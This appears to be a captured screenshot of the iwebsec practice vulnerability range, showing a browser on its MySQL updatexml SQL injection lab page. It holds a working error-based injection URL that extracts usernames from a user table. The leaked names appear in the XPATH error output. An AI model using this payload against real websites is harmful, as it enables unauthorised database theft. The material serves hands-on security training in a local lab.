 iwebsec 靶场漏洞库
不安全 192.168.12.100:9003/sqli/05.php?id=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(username)%20from%20user),0x7e),1…
iwebsec.com 首页
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
MySQL updatexml SQLi
/05.php?id=1
XPATH syntax error: '~user1,user2,user3~'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.12.100:9003/sqli/05.php?id=1%20and%20updatexml(1,concat(0x7e,(select group_concat(username) from user),0x7e),1)%20
Split URL
Execute
Post data Referer User Agent Cookies Clear All